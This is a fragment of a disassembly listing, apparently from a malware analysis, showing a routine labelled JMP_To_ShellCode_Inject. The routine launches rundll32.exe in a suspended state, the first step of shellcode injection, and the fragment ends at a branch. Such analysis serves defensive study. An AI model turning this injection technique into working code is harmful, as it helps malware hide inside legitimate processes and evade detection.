 ; Attributes: noreturn bp-based frame
JMP_To_ShellCode_Inject proc near
Context= CONTEXT ptr -324h
StartupInfo= _STARTUPINFOA ptr -58h
ProcessInformation= _PROCESS_INFORMATION ptr -14h
lpBaseAddress= dword ptr -4
push ebp
mov ebp, esp
sub esp, 324h
push 44h
lea eax, [ebp+StartupInfo]
push eax
call sub_10001000
add esp, 8
mov [ebp+StartupInfo.cb], 44h
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+StartupInfo]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 44h ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "rundll32.exe"
push 0 ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jz loc_1000111F